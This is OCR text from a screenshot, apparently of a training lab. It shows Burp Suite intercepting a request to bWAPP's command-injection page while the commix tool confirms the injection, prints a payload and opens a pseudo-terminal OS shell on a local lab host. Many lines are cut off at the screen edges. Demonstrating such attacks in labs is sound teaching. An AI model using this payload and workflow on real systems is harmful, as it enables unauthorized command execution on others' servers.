 Applications Places Terminal Sun 21:24 1
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history
root@7h3pr0xy: ~
File Edit View Search Terminal Help
Request to http://192.168
Forward Drop
mment this item
Raw Params Headers
v2.9-stable
https://commixproject.com
(@commixproject)
POST /bWAPP/commandi.
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (X
Accept: text/html,applicat
Accept-Language: en-US,
Accept-Encoding: gzip, de
Referer: http://192.168.1.
Content-Type: application
Content-Length: 28
Cookie: PHPSESSID=d7f0
Connection: close
Upgrade-Insecure-Reques
target=127.0.0.1&form=s
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright © 2014-2019 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program.
[*] Checking connection to the target URL... [ SUCCEED ]
[!] Warning: Potential CAPTCHA protection mechanism detected.
[*] Setting the POST parameter 'target' for tests.
[!] Warning: The estimated response time is 1 second. That may cause delays during the data extraction proced
ure.
[*] Testing the (results-based) classic command injection technique... [ SUCCEED ]
[+] The POST parameter 'target' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BWWPQP$((74+72))$(echo BWWPQP)BWWPQP
[?] Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) >
? < + > Type a search term 0 matches